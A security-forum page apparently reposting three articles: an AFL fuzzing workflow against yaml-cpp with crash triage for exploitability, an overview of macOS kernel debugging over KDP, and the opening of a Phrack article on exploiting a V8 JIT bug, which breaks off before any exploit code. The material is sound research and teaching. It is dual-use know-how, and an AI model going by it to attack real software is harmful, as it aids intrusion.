# screen afl-fuzz -i testcases/ -o syncdir/ -M fuzzer1 -- ./parse
# screen afl-fuzz -i testcases/ -o syncdir/ -S fuzzer2 -- ./parse
First, notice how we start each instance in a screen session. This allows us to connect and disconnect to a screen session running the fuzzer, so we don’t accidentally close the terminal running the afl-fuzz instance! Also note the arguments -M and -S used in each respective command. By passing -M fuzzer1 to afl-fuzz, I am telling it to be a Master fuzzer (use the deterministic strategy) and the name of the fuzz instance is fuzzer1. On the other hand, the -S fuzzer2 passed to the second command says to run the instance with a random, chaotic strategy and with a name of fuzzer2. Both of these fuzzers will work with each other, passing new test cases back and forth to each other as new code paths are found.
When to stop and prune
Once the fuzzers have run for a relatively extended period of time (I like to wait until the Master fuzzer has completed it’s first cycle at the very least, the Slave instances have usually completed many cycles by then), we shouldn’t just stop the job and start looking at the crashes. During fuzzing, AFL has hopefully created a huge corpus of new testcases that could still have bugs lurking in them. Instead of stopping and calling it a day, we should minimize this new corpus as much as possible, then reseed our fuzzers and let them run even more. This is the process that no walkthroughs talk about because it is boring, tedious, and can take a long time, but it is crucial to highly-effective fuzzing. Patience and hard work are virtues.
Once the Master fuzzer for the yaml-cpp parse binary has completed it’s first cycle (it took about 10 hours for me, it might take 24 for an average workstation), we can go ahead and stop our afl-fuzz instances. We need to consolidate and minimize each instance’s queues and restart the fuzzing again. While running with multiple fuzzing instances, AFL will maintain a separate sync directory for each fuzzer inside of the root syncdir your specify as the argument to afl-fuzz. Each individual fuzzer syncdir contains a queue directory with all of the test cases that AFL was able to generate that lead to new code paths worth checking out.
We need to consolidate each fuzz instance’s queue directory, as there will be a lot of overlap, then minimize this new body of test data.
# cd ~/syncdir
# ls
fuzzer1 fuzzer2
# mkdir queue_all
# cp fuzzer*/queue/* queue_all/
# afl-cmin -i queue_all/ -o queue_cmin -- ~/parse
corpus minimization tool for afl-fuzz by <lcamtuf@google.com>

[*] Testing the target binary...
[+] OK, 884 tuples recorded.
[*] Obtaining traces for input files in 'queue_all/'...
Processing file 1159/1159...
[*] Sorting trace sets (this may take a while)...
[+] Found 34373 unique tuples across 1159 files.
[*] Finding best candidates for each tuple...
Processing file 1159/1159...
[*] Sorting candidate list (be patient)...
[*] Processing candidates and writing output files...
Processing tuple 34373/34373...
[+] Narrowed down to 859 files, saved in 'queue_cmin'.
Once we have run the generated queues through afl-cmin, we need to minimize each resulting file so that we don’t waste CPU cycles on bytes we don’t need. However, we have quite a few more files now than when we were just minimizing our starting testcases. A simple for loop for minimizing thousands of files could potentially take days and ain’t no one got time for that. Over time, I wrote a small bash script called afl-ptmin which parallelizes afl-tmin into a set number of processes and has proven to be a significant speed boost in minimizing.
#!/bin/bash

cores=$1
inputdir=$2
outputdir=$3
pids=""
total=`ls $inputdir | wc -l`

for k in `seq 1 $cores $total`
do
  for i in `seq 0 $(expr $cores - 1)`
  do
    file=`ls -Sr $inputdir | sed $(expr $i + $k)"q;d"`
    echo $file
    afl-tmin -i $inputdir/$file -o $outputdir/$file -- ~/parse &
  done

  wait
done
As with the afl-fuzz instances, I recommend still running this in a screen session so that no network hiccups or closed terminals cause you pain and anguish. It’s usage is simple, taking only three arguments, the number processes to start, the directory with the testcases to minimize, and the output directory to write the minimized test cases to.
# screen ~/afl-ptmin 8 ./queue_cmin/ ./queue/Even with parallelization, this process can still take a while (24 hours+). For our corpus generated with yaml-cpp, it should be able to finish in an hour or so. Once done, we should remove the previous queue directories from the individual fuzzer syncdirs, then copy the queue/ folder to replace the old queue folder.
# rm -rf fuzzer1/queue
# rm -rf fuzzer2/queue
# cp -r queue/ fuzzer1/queue
# cp -r queue/ fuzzer2/queue
With the new minimized queues in place, we can begin fuzzing back where we left off.
# cd ~
# screen afl-fuzz -i- -o syncdir/ -S fuzzer2 -- ./parse
# screen afl-fuzz -i- -o syncdir/ -M fuzzer1 -- ./parse
If you notice, instead of passing the -i argument a directory to read testcases from each time we call afl-fuzz, we simply pass a hyphen. This tells AFL to just use the queue/ directory in the syncdir for that fuzzer as the seed directory and start back up from there.
This entire process starting the fuzz jobs, then stopping to minimize the queues and restarting the jobs can be done as many times as you feel it necessary (usually until you get bored or just stop finding new code paths). It should also be done often because otherwise you are wasting your electricity bill on bytes that aren’t going to pay you anything back later.
Triaging your crashes
Another traditionally tedious part of the fuzzing lifecycle has been triaging your findings. Luckily, some great tools have been written to help us with this.
A great tool is crashwalk, by @rantyben (props!). It automates gdb and a special gdb plugin to quickly determine which crashes may lead to exploitable conditions or not. This isn’t fool proof by any means, but does give you a bit of a head start in which crashes to focus on first. Installing it is relatively straight-forward, but we need a few dependencies first.
# apt-get install gdb golang
# mkdir src
# cd src
# git clone https://github.com/jfoote/exploitable.git
# cd && mkdir go
# export GOPATH=~/go
# go get -u github.com/bnagy/crashwalk/cmd/…
With crashwalk installed in ~/go/bin/, we can automatically analyze the files and see if they might lead to exploitable bugs.
# ~/go/bin/cwtriage -root syncdir/fuzzer1/crashes/ -match id -- ~/parse @@Determining your effectiveness and code coverage
Finding crashes is great fun and all, but without being able to quantify how well you are exercising the available code paths in the binary, you are doing nothing but taking shots in the dark and hoping for a good result. By determining which parts of the code base you aren’t reaching, you can better tune your testcase seeds to hit the code you haven’t been able to yet.
An excellent tool (developed by @michaelrash) called afl-cov can help you solve this exact problem by watching your fuzz directories as you find new paths and immediately running the testcase to find any new coverage of the codebase you may have hit. It accomplishes this using lcov, so we must actually recompile our parse binary with some special options before continuing.
# cd ~/yaml-cpp/build/
# rm -rf ./*
# cmake -DCMAKE_CXX_FLAGS="-O0 -fprofile-arcs -ftest-coverage" \
-DCMAKE_EXE_LINKER_FLAGS="-fprofile-arcs -ftest-coverage" ..
# make
# cp util/parse ~/parse_cov
With this new parse binary, afl-cov can link what code paths are taken in the binary with a given input with the code base on the file system.
# screen afl-cov/afl-cov -d ~/syncdir/ --live --coverage-cmd "~/parse_cov AFL_FILE" --code-dir ~/yaml-cpp/Once finished, afl-cov generates report information in the root syncdir in a directory called cov. This includes HTML files that are easily viewed in a web browser detailing which functions and lines of code were hit, as well as with functions and lines of code were not hit.
In the end
In the three days it took to flesh this out, I found no potentially exploitable bugs in yaml-cpp. Does that mean that no bugs exist and it’s not worth fuzzing? Of course not. In our industry, I don’t believe we publish enough about our failures in bug hunting. Many people may not want to admit that they put a considerable amount of effort and time into something that came up as what others might consider fruitless. In the spirit of openness, linked below are all of the generated corpus (fully minimized), seeds, and code coverage results (~70% code coverage) so that someone else can take them and determine whether or not it’s worthy to pursue the fuzzing.
Sursa: https://foxglovesecurity.com/2016/03/15/fuzzing-workflows-a-fuzz-job-from-start-to-finish/
-
Is there example code readily available?
-
An overview of macOS kernel debugging
This is the first of two blog posts about macOS kernel debugging. Here, we introduce what kernel debugging is, explain how it is implemented for the macOS kernel and discuss the limitations that come with it; in the second post, we will present our solution for a better macOS debugging experience.
The terms macOS kernel, Darwin kernel and XNU are used interchangeably throughout the posts. References are provided for XNU 4903.221.2 from macOS 10.14.1, the latest available sources at the time of writing.
What is a kernel debugger?
Debugging is the process of searching and correcting software issues that may cause a program to misbehave. Faults include wrong results, program freezes or crashes, and sometimes even security vulnerabilities. To examine running applications, operating systems provide userland debuggers mechanisms like ptrace or exception ports; but when working at kernel/driver/OS level, more powerful capabilities are required.
Modern operating systems like macOS or iOS consist of millions of lines of code, through which the kernel orchestrates the execution of hundreds of threads manipulating thousands of critical data structures. This complexity facilitates the introduction of likewise complex programming errors, which at minimum can cause the machine to stop or reboot. Even when kernel sources are available, tracing the root causes of such bugs is often very difficult, especially without knowing exactly which code has been executed or the state of registers and memory; similarly, the analysis of kernel rootkits and exploits of security vulnerabilities requires an accurate study of the behaviour of the machine.
For these reasons, operating systems often implement a kernel debugger, usually composed of a simple agent running inside the kernel, which receives and executes debugging commands, and a complete debugger running on a remote machine, which sends commands to the kernel and displays the results. The debugging stub internal to the kernel generally has the tasks of:
- reading and writing registers;
- reading and writing memory;
- single-stepping through the code;
- catching CPU interrupts.
With these capabilities, it also becomes possible to:
- pause the kernel execution at specific virtual addresses, by patching the code with INT3 instructions and then waiting for type-3 interrupts to occur;
- introspect kernel structures by parsing the kernel header and reading memory.
The next sections describe in detail how kernel debugging is implemented by XNU.
Debugging the macOS kernel
As described in the kernel’s README, XNU supports remote (two-machine) debugging by implementing the Kernel Debugging Protocol (KDP). Apple’s documentation about the topic is outdated and no longer being updated, but luckily detailed guides [1][2][3] on how to set up recent macOS kernels for remote debugging are available on the Internet; summarising, it is required to switch to one of the debug builds of the kernel (released as part of the Kernel Debug Kit, or KDK), rebuild the kernel extension (kext) caches and set the debug boot-arg in the NVRAM to the appropriate values. After this, LLDB (or any other debugger supporting KDP) can attach to the kernel. Conveniently, it is also possible to debug a virtual machine instead of a second Mac [4][5][6].
Mentioned for completeness, at least two other methods for kernel debugging have been supported at some point for several XNU releases. The archived Apple’s docs suggest to use ddb over a serial line when debugging via KDP is not possible or problematic (e.g., before the network hardware is initialised), but support for this feature seems to have been dropped after XNU 1699.26.8 as all related files were removed in the next release. Other documents, like the README of the kernel debug kit for macOS 10.7.3 build 11D50, allude to the possibility of using /dev/kmem for limited self-debugging:
‘Live (single-machine) kernel debugging was introduced in Mac OS X Leopard. This allows limited introspection of the kernel on a currently-running system. This works using the normal kernel and the symbols in this Kernel Debug Kit by specifying kmem=1 in your boot-args; the DEBUG kernel is not required.’
This method still works in recent macOS builds provided that System Integrity Protection (SIP) is disabled [7][8], but newer KDKs do not mention it anymore, and a note from the archived Apple’s docs says that support for /dev/kmem will be removed entirely in the future.
The Kernel Debugging Protocol
As already introduced, to make remote debugging possible XNU implements the Kernel Debugging Protocol, a client–server protocol over UDP that allows a debugger to send commands to the kernel and receive back results and exceptions notifications. The current revision of the protocol is the 12th, around since macOS 10.6 and XNU 1456.1.26.
Like in typical communication protocols, KDP packets are composed of a common header (containing, among others: the request type; a flag for distinguishing between requests and replies; and a sequence number) and specialised bodies for the different types of requests, like KDP_READMEM64 and KDP_WRITEMEM64, KDP_READREGS and KDP_WRITEREGS, KDP_BREAKPOINT_SET and KDP_BREAKPOINT_REMOVE. As stated in most debug kits’ README, communications between the kernel and the external debugger may occur either via FireWire or Ethernet (with Thunderbolt adapters in case no such ports are available); Wi-Fi is not supported. The kernel listens for KDP connections only when:
- it is a DEVELOPMENT or DEBUG build and the debug boot-arg has been set to DB_HALT, in which case the kernel stops after the initial startup waiting for a debugger to attach [9][10];
- it is being run on a hypervisor, the debug boot-arg has been set to DB_NMI and a non-maskable interrupt (NMI) is triggered [11][12];
- the debug boot-arg has been set to any value (even invalid ones) and a panic occurs [13][14].
As might be expected, XNU assumes at most one KDP client is attached to it at any given time. With an initial KDP_CONNECT request, the debugger informs the kernel on which UDP port should notifications be sent back when exceptions occur. The interested reader can have an in depth look at the full KDP implementation starting from osfmk/kdp/kdp_protocol.h and osfmk/kdp/kdp_udp.c.
Detailed account of kernel-debugger interactions over KDP
For the even more curious, this section documents thoroughly what happens when LLDB attaches to XNU via KDP; reading is not required to follow the rest of the post. References are provided for LLDB 8.0.0.
Assuming that the kernel has been properly set up for debugging and the debug boot-arg has been set to DB_HALT, at some point during the XNU startup an IOKernelDebugger object will call kdp_register_send_receive() [15]. This routine, after parsing the debug boot-arg, executes kdp_call() [16][17] to generate an EXC_BREAKPOINT trap [18], which in turn triggers the execution of trap_from_kernel() [19], kernel_trap() [20] and kdp_i386_trap() [21][22][23]. This last function calls handle_debugger_trap() [24][25] and eventually kdp_raise_exception() [26][27] to start kdp_debugger_loop() [28][29]. Since no debugger is connected (yet), the kernel stops at kdp_connection_wait() [30][31], printing the string ‘Waiting for remote debugger connection.’ [32] and then waiting to receive a KDP_REATTACH request followed by a KDP_CONNECT [33].
In LLDB, the kdp-remote plug-in handles the logic for connecting to a remote KDP server. When the kdp-remote command is executed by the user, LLDB initiates the connection to the specified target by executing ProcessKDP::DoConnectRemote() [34], which sends in sequence the two initial requests KDP_REATTACH [35][36] and KDP_CONNECT [37][38].
Upon receiving the two requests, kdp_connection_wait() terminates [39][40] and kdp_handler() is entered [41][42]. Here, requests from the client are received [43], processed using a dispatch table [44][45] and responded [46] in a loop until either a KDP_RESUMECPUS or a KDP_DISCONNECT request is received [47][48].
Completed the initial handshake, LLDB then sends three more requests (KDP_VERSION [49][50], KDP_HOSTINFO [51][52] and KDP_KERNELVERSION [53][54]) to extract information about the debuggee. If the kernel version string (an example is ‘Darwin Kernel Version 16.0.0: Mon Aug 29 17:56:21 PDT 2016; root:xnu-3789.1.32~3/DEVELOPMENT_X86_64; UUID=3EC0A137-B163-3D46-A23B-BCC07B747D72; stext=0xffffff800e000000’) is recognised as coming from a Darwin kernel [55][56], then the darwin-kernel dynamic loader plug-in is loaded. At this point, the connection to the remote target is established and the attach phase is completed [57][58] by eventually instanciating the said plug-in [59][60], which tries to locate the kernel load address [61][62] and the kernel image [63][64]. Finally, the Darwin kernel module is loaded [65][66][67][68], which first searches the local file system for an on-disk file copy of the kernel using its UUID [69][70] and then eventually loads all kernel extensions [71][72].
After attaching, LLDB waits for commands from the user, which will be translated into KDP requests and sent to the kernel:
- commands register read and register write generate KDP_READREGS [73] and KDP_WRITEREGS [74] requests;
- commands memory read and memory write generate KDP_READMEM [75] and KDP_WRITEMEM [76] requests (respectively KDP_READMEM64 and KDP_WRITEMEM64 for 64-bit targets);
- commands breakpoint set and breakpoint delete generate KDP_BREAKPOINT_SET and KDP_BREAKPOINT_REMOVE [77] requests (respectively KDP_BREAKPOINT_SET64 and KDP_BREAKPOINT_REMOVE64 for 64-bit targets);
- commands continue and step both generate KDP_RESUMECPUS [78] requests; in case of single-stepping, the TRACE bit of the RFLAGS register is set [79][80][81] with a KDP_WRITEREGS request before resuming, which later causes a type-1 interrupt to be raised by the CPU after the next instruction is executed.
Upon receiving a KDP_RESUMECPUS request, kdp_handler() and kdp_debugger_loop() terminate [82][83][84] and the machine resumes its execution. When the CPU hits a breakpoint a trap is generated, and starting from trap_from_kernel() a new call to kdp_debugger_loop() is made (as discussed above). Since this time the debugger is connected, a KDP_EXCEPTION notification is generated [85][86] to inform the debugger about the event. After this, kdp_handler() [87] is executed again and the kernel is ready to receive new commands.
The Kernel Debug Kit
For some macOS releases, Apple also publishes the related Kernel Debug Kits, containing:
- the RELEASE, KASAN (only occasionally), DEVELOPMENT and DEBUG builds of the kernel, the last two compiled with ‘additional assertions and error checking’;
- symbols and debugging information in DWARF format, for each of the kernel builds and some Apple kexts included in macOS;
- the lldbmacros, a set of additional LLDB commands for Darwin kernels.
KDKs are incredibly valuable for kernel debugging, but unfortunately they are not made available for all XNU builds and are often published weeks or months after them. By searching the Apple Developer Portal for the non-beta builds of macOS 10.14 as an example, at the time of writing the article, the KDKs released on the same day as the respective macOS release are only three (18A391, 18C54 and 18E226) out of nine builds; one KDK was released two weeks late (18B75); and no KDK was released for the other five builds (18B2107, 18B3094, 18D42, 18D43, 18D109). From a post on the Apple Developer Forums it appears that nowadays ‘the correct way to request a new KDK is to file a bug asking for it.’
lldbmacros
Starting with Apple’s adoption of LLVM with Xcode 3.2, GDB was eventually replaced by LLDB as the debugger of choice for macOS and its kernel. Analogously to the old kgmacros for GDB, Apple has been releasing since at least macOS 10.8 and XNU 2050.7.9 the so-called lldbmacros, a set of Python scripts for extending LLDB’s capabilities with helpful commands and macros for kernel debugging. Examples of these commands are allproc (for printing procinfo for each process structure), pmap_walk (to perform a page-table walk for virtual addresses) and showallkmods (for a summary of all loaded kexts).
Limitations of the available tools
The combination of KDP and LLDB, alongside with the notable introspection possibilities offered by lldbmacros, make for a great kernel debugger; still, at present time this approach also has a few annoyances and drawbacks, here summarised.
First, as already noted, the KDP stub in the kernel is activated only after setting the debug boot-arg in the non-volatile RAM, but such operation requires to disable SIP. Secondly, the whole debugging procedure has many side effects: the modification of global variables (like kdp_flag); the value of the kernel base address written at a fixed memory location; the altering of kernel code with 0xCC software breakpoints [88][89] (watchpoints are not supported). All these (and others) can be easily detected by drivers, rootkits and exploits by reading NVRAM or global variables or with code checksums. Thirdly, the remote debugger cannot stop the execution of the kernel once it has been resumed: the only way to return to the debugger is to wait for breakpoints to occur (or to generate traps by, for example, injecting an NMI with dtrace from inside the debuggee). Fourthly, debugging can obviously start only after the initialisation of the KDP agent in the kernel, which happens relatively late in the startup phase and makes early debugging impossible. Finally, being part of the Kernel Debug Kits, lldbmacros are unfortunately only available for a few macOS releases.
Wrapping up
With this post, we tried to document accurately how macOS kernel debugging works, in the hope of creating an up-to-date reference on the topic. In the next post, we will present our solution for a better macOS debugging experience, also intended to overcome the limitations of the current approach.
Sursa: https://blog.quarkslab.com/an-overview-of-macos-kernel-debugging.html
-
Title : Exploiting Logic Bugs in JavaScript JIT EnginesAuthor : saeloDate : May 7, 2019
|=-----------------------------------------------------------------------=| |=---------------=[ The Art of Exploitation ]=---------------=| |=-----------------------------------------------------------------------=| |=----------------=[ Compile Your Own Type Confusions ]=-----------------=| |=---------=[ Exploiting Logic Bugs in JavaScript JIT Engines ]=---------=| |=-----------------------------------------------------------------------=| |=----------------------------=[ saelo ]=--------------------------------=| |=-----------------------=[ phrack@saelo.net ]=--------------------------=| |=-----------------------------------------------------------------------=| --[ Table of contents 0 - Introduction 1 - V8 Overview 1.1 - Values 1.2 - Maps 1.3 - Object Summary 2 - An Introduction to Just-in-Time Compilation for JavaScript 2.1 - Speculative Just-in-Time Compilation 2.2 - Speculation Guards 2.3 - Turbofan 2.4 - Compiler Pipeline 2.5 - A JIT Compilation Example 3 - JIT Compiler Vulnerabilities 3.1 - Redundancy Elimination 3.2 - CVE-2018-17463 4 - Exploitation 4.1 - Constructing Type Confusions 4.2 - Gaining Memory Read/Write 4.3 - Reflections 4.4 - Gaining Code Execution 5 - References 6 - Exploit Code --[ 0 - Introduction This article strives to give an introduction into just-in-time (JIT) compiler vulnerabilities at the example of CVE-2018-17463, a bug found through source code review and used as part of the hack2win [1] competition in September 2018. The vulnerability was afterwards patched by Google with commit 52a9e67a477bdb67ca893c25c145ef5191976220 "[turbofan] Fix ObjectCreate's side effect annotation" and the fix was made available to the public on October 16th with the release of Chrome 70. Source code snippets in this article can also be viewed online in the source code repositories as well as on code search [2]. The exploit was tested on chrome version 69.0.3497.81 (64-bit), corresponding to v8 version 6.9.427.19. --[ 1 - V8 Overview V8 is Google's open source JavaScript engine and is used to power amongst others Chromium-based web browsers. It is written in C++ and commonly used to execute untrusted JavaScript code. As such it is an interesting piece of software for attackers. V8 features numerous pieces of documentation, both in the source code and online [3]. Furthermore, v8 has multiple features that facilitate the exploring of its inner workings: 0. A number of builtin functions usable from JavaScript, enabled through the --enable-natives-syntax flag for d8 (v8's JavaScript shell). These e.g. allow the user to inspect an object via %DebugPrint, to trigger garbage collection with %CollectGarbage, or to force JIT compilation of a function through %OptimizeFunctionOnNextCall. 1. Various tracing modes, also enabled through command-line flags, which cause logging of numerous engine internal events to stdout or a log file. With these, it becomes possible to e.g. trace the behavior of different optimization passes in the JIT compiler. 2. Miscellaneous tools in the tools/ subdirectory such as a visualizer of the JIT IR called turbolizer. --[ 1.1 - Values As JavaScript is a dynamically typed language, the engine must store type information with every runtime value. In v8, this is accomplished through a combination of pointer tagging and the use of dedicated type information objects, called Maps. The different JavaScript value types in v8 are listed in src/objects.h, of which an excerpt is shown below. // Inheritance hierarchy: // - Object // - Smi (immediate small integer) // - HeapObject (superclass for everything allocated in the heap) // - JSReceiver (suitable for property access) // - JSObject // - Name // - String // - HeapNumber // - Map // ... A JavaScript value is then represented as a tagged pointer of static type Object*. On 64-bit architectures, the following tagging scheme is used: Smi: [32 bit signed int] [31 bits unused] 0 HeapObject: [64 bit direct pointer] | 01 As such, the pointer tag differentiates between Smis and HeapObjects. All further type information is then stored in a Map instance to which a pointer can be found in every HeapObject at offset 0. With this pointer tagging scheme, arithmetic or binary operations on Smis can often ignore the tag as the lower 32 bits will be all zeroes. However, dereferencing a HeapObject requires masking off the least significant bit (LSB) first. For that reason, all accesses to data members of a HeapObject have to go through special accessors that take care of clearing the LSB. In fact, Objects in v8 do not have any C++ data members, as access to those would be impossible due to the pointer tag. Instead, the engine stores data members at predefined offsets in an object through mentioned accessor functions. In essence, v8 thus defines the in-memory layout of Objects itself instead of delegating this to the compiler. ----[ 1.2 - Maps The Map is a key data structure in v8, containing information such as * The dynamic type of the object, i.e. String, Uint8Array, HeapNumber, ... * The size of the object in bytes * The properties of the object and where they are stored * The type of the array elements, e.g. unboxed doubles or tagged pointers * The prototype of the object if any While the property names are usually stored in the Map, the property values are stored with the object itself in one of several possible regions. The Map then provides the exact location of the property value in the respective region. In general there are three different regions in which property values can be stored: inside the object itself ("inline properties"), in a separate, dynamically sized heap buffer ("out-of-line properties"), or, if the property name is an integer index [4], as array elements in a dynamically-sized heap array. In the first two cases, the Map will store the slot number of the property value while in the last case the slot number is the element index. This can be seen in the following example: let o1 = {a: 42, b: 43}; let o2 = {a: 1337, b: 1338}; After execution, there will be two JSObjects and one Map in memory: +----------------+ | | | map1 | | | | property: slot | | .a : 0 | | .b : 1 | | | +----------------+ ^ ^ +--------------+ | | | +------+ | | o1 | +--------------+ | | | | | slot : value | | o2 | | 0 : 42 | | | | 1 : 43 | | slot : value | +--------------+ | 0 : 1337 | | 1 : 1338 | +--------------+ As Maps are relatively expensive objects in terms of memory usage, they are shared as much as possible between "similar" objects. This can be seen in the previous example, where both o1 and o2 share the same Map, map1. However, if a third property .c (e.g. with value 1339) is added to o1, then the Map can no longer be shared as o1 and o2 now have different properties. As such, a new Map is created for o1: +----------------+ +----------------+ | | | | | map1 | | map2 | | | | | | property: slot | | property: slot | | .a : 0 | | .a : 0 | | .b : 1 | | .b : 1 | | | | .c : 2 | +----------------+ +----------------+ ^ ^ | | | | +--------------+ +--------------+ | | | | | o2 | | o1 | | | | | | slot : value | | slot : value | | 0 : 1337 | | 0 : 1337 | | 1 : 1338 | | 1 : 1338 | +--------------+ | 2 : 1339 | +--------------+ If later on the same property .c was added to o2 as well, then both objects would again share map2. The way this works efficiently is by keeping track in each Map which new Map an object should be transitioned to if a property of a certain name (and possibly type) is added to it. This data structure is commonly called a transition table. V8 is, however, also capable of storing the properties as a hash map instead of using the Map and slot mechanism, in which case the property name is directly mapped to the value. This is used in cases when the engine believes that the Map mechanism will induce additional overhead, such as e.g. in the case of singleton objects. The Map mechanism is also essential for garbage collection: when the collector processes an allocation (a HeapObject), it can immediately retrieve information such as the object's size and whether the object contains any other tagged pointers that need to be scanned by inspecting the Map. ----[ 1.3 - Object Summary Consider the following code snippet let obj = { x: 0x41, y: 0x42 }; obj.z = 0x43; obj[0] = 0x1337; obj[1] = 0x1338; After execution in v8, inspecting the memory address of the object shows: (lldb) x/5gx 0x23ad7c58e0e8 0x23ad7c58e0e8: 0x000023adbcd8c751 0x000023ad7c58e201 0x23ad7c58e0f8: 0x000023ad7c58e229 0x0000004100000000 0x23ad7c58e108: 0x0000004200000000 (lldb) x/3gx 0x23ad7c58e200 0x23ad7c58e200: 0x000023adafb038f9 0x0000000300000000 0x23ad7c58e210: 0x0000004300000000 (lldb) x/6gx 0x23ad7c58e228 0x23ad7c58e228: 0x000023adafb028b9 0x0000001100000000 0x23ad7c58e238: 0x0000133700000000 0x0000133800000000 0x23ad7c58e248: 0x000023adafb02691 0x000023adafb02691 ... First is the object itself which consists of a pointer to its Map (0x23adbcd8c751), the pointer to its out-of-line properties (0x23ad7c58e201), the pointer to its elements (0x23ad7c58e229), and the two inline properties (x and y). Inspecting the out-of-line properties pointer shows another object that starts with a Map (which indicates that this is a FixedArray) followed by the size and the property z. The elements array again starts with a pointer to the Map, followed by the capacity, followed by the two elements with index 0 and 1 and 9 further elements set to the magic value "the_hole" (indicating that the backing memory has been overcommitted). As can be seen, all values are stored as tagged pointers. If further objects were created in the same fashion, they would reuse the existing Map. --[ 2 - An Introduction to Just-in-Time Compilation for JavaScript Modern JavaScript engines typically employ an interpreter and one or multiple just-in-time compilers. As a unit of code is executed more frequently, it is moved to higher tiers which are capable of executing the code faster, although their startup time is usually higher as well. The next section aims to give an intuitive introduction rather than a formal explanation of how JIT compilers for dynamic languages such as JavaScript manage to produce optimized machine code from a script. ----[ 2.1 - Speculative Just-in-Time Compilation Consider the following two code snippets. How could each of them be compiled to machine code? // C++ int add(int a, int b) { return a + b; } // JavaScript function add(a, b) { return a + b; } The answer seems rather clear for the first code snippet. After all, the types of the arguments as well as the ABI, which specifies the registers used for parameters and return values, are known. Further, the instruction set of the target machine is available. As such, compilation to machine code might produce the following x86_64 code: lea eax, [rdi + rsi] ret However, for the JavaScript code, type information is not known. As such, it seems impossible to produce anything better than the generic add operation handler [5], which would only provide a negligible performance boost over the interpreter. As it turns out, dealing with missing type information is a key challenge to overcome for compiling dynamic languages to machine code. This can also be seen by imagining a hypothetical JavaScript dialect which uses static typing, for example: function add(a: Smi, b: Smi) -> Smi { return a + b; } In this case, it is again rather easy to produce machine code: lea rax, [rdi+rsi] jo bailout_integer_overflow ret This is possible because the lower 32 bits of a Smi will be all zeroes due to the pointer tagging scheme. This assembly code looks very similar to the C++ example, except for the additional overflow check, which is required since JavaScript does not know about integer overflows (in the specification all numbers are IEEE 754 double precision floating point numbers), but CPUs certainly do. As such, in the unlikely event of an integer overflow, the engine would have to transfer execution to a different, more generic execution tier like the interpreter. There it would repeat the failed operation and in this case convert both inputs to floating point numbers prior to adding them together. This mechanism is commonly called bailout and is essential for JIT compilers, as it allows them to produce specialized code which can always fall back to more generic code if an unexpected situation occurs. Unfortunately, for plain JavaScript the JIT compiler does not have the comfort of static type information. However, as JIT compilation only happens after several executions in a lower tier, such as the interpreter, the JIT compiler can use type information from previous executions. This, in turn, enables speculative optimization: the compiler will assume that a unit of code will be used in a similar way in the future and thus see the same types for e.g. the arguments. It can then produce optimized code like the one shown above assuming that the types will be used in the future. ----[ 2.2 Speculation Guards Of course, there is no guarantee that a unit of code will always be used in a similar way. As such, the compiler must verify that all of its type speculations still hold at runtime before executing the optimized code. This is accomplished through a number of lightweight runtime checks, discussed next. By inspecting feedback from previous executions and the current engine state, the JIT compiler first formulates various speculations such as "this value will always be a Smi", or "this value will always be an object with a specific Map", or even "this Smi addition will never cause an integer overflow". Each of these speculations is then verified to still hold at runtime with a short piece of machine code, called a speculation guard. If the guard fails, it will perform a bailout to a lower execution tier such as the interpreter. Below are two commonly used speculation guards: ; Ensure is Smi test rdi, 0x1 jnz bailout ; Ensure has expected Map cmp QWORD PTR [rdi-0x1], 0x12345601 jne bailout The first guard, a Smi guard, verifies that some value is a Smi by checking that the pointer tag is zero. The second guard, a Map guard, verifies that a HeapObject in fact has the Map that it is expected to have. Using speculation guards, dealing with missing type information becomes: 0. Gather type profiles during execution in the interpreter 1. Speculate that the same types will be used in the future 2. Guard those speculations with runtime speculation guards 3. Afterwards, produce optimized code for the previously seen types In essence, inserting a speculation guard adds a piece of static type information to the code following it. ----[ 2.3 Turbofan Even though an internal representation of the user's JavaScript code is already available in the form of bytecode for the interpreter, JIT compilers commonly convert the bytecode to a custom intermediate representation (IR) which is better suited for the various optimizations performed. Turbofan, the JIT compiler inside v8, is no exception. The IR used by turbofan is graph-based, consisting of operations (nodes) and different types of edges between them, namely * control-flow edges, connecting control-flow operations such as loops and if conditions * data-flow edges, connecting input and output values * effect-flow edges, which connect effectual operations such that they are scheduled correctly. For example: consider a store to a property followed by a load of the same property. As there is no data- or control-flow dependency between the two operations, effect-flow is needed to correctly schedule the store before the load. Further, the turbofan IR supports three different types of operations: JavaScript operations, simplified operations, and machine operations. Machine operations usually resemble a single machine instruction while JS operations resemble a generic bytecode instruction. Simplified operations are somewhere in between. As such, machine operations can directly be translated into machine instructions while the other two types of operations require further conversion steps to lower-level operations (a process called lowering). For example, the generic property load operations could be lowered to a CheckHeapObject and CheckMaps operation followed by a 8-byte load from an inline slot of an object. A comfortable way to study the behavior of the JIT compiler in various scenarios is through v8's turbolizer tool [6]: a small web application that consumes the output produced by the --trace-turbo command line flag and renders it as an interactive graph. ----[ 2.4 Compiler Pipeline Given the previously described mechanisms, a typical JavaScript JIT compiler pipeline then looks roughly as follows: 0. Graph building and specialization: the bytecode as well as runtime type profiles from the interpreter are consumed and an IR graph, representing the same computations, is constructed. Type profiles are inspected and based on them speculations are formulated, e.g. about which types of values to see for an operation. The speculations are guarded with speculation guards. 1. Optimization: the resulting graph, which now has static type information due to the guards, is optimized much like "classic" ahead-of-time (AOT) compilers do. Here an optimization is defined as a transformation of code that is not required for correctness but improves the execution speed or memory footprint of the code. Typical optimizations include loop-invariant code motion, constant folding, escape analysis, and inlining. 2. Lowering: finally, the resulting graph is lowered to machine code which is then written into an executable memory region. From that point on, invoking the compiled function will result in a transfer of execution to the generated code. This structure is rather flexible though. For example, lowering could happen in multiple stages, with further optimizations in between them. In addition, register allocation has to be performed at some point, which is, however, also an optimization to some degree. ----[ 2.5 - A JIT Compilation Example This chapter is concluded with an example of the following function being JIT compiled by turbofan: function foo(o) { return o.b; } During parsing, the function would first be compiled to generic bytecode, which can be inspected using the --print-bytecode flag for d8. The output is shown below. Parameter count 2 Frame size 0 12 E> 0 : a0 StackCheck 31 S> 1 : 28 02 00 00 LdaNamedProperty a0, [0], [0] 33 S> 5 : a4 Return Constant pool (size = 1) 0x1fbc69c24ad9: [FixedArray] in OldSpace - map: 0x1fbc6ec023c1 <Map> - length: 1 0: 0x1fbc69c24301 <String[1]: b> The function is mainly compiled to two operations: LdaNamedProperty, which loads property .b of the provided argument, and Return, which returns said property. The StackCheck operation at the beginning of the function guards against stack overflows by throwing an exception if the call stack size is exceeded. More information about v8's bytecode format and interpreter can be found online [7]. To trigger JIT compilation, the function has to be invoked several times: for (let i = 0; i < 100000; i++) { foo({a: 42, b: 43}); } /* Or by using a native after providing some type information: */ foo({a: 